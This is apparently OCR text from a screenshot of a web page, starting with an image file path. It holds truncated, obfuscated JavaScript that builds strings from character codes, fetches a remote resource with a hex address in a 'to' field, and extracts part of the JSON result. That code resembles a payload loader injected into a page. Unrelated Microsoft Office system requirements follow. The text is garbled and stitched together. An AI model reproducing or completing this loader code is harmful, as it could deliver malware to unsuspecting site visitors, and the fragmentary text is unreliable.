
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substri
Processor:
1 GHz chip recommended
RAM:
4 GB or higher
Disk space:
64 GB for patching
Microsoft Office is a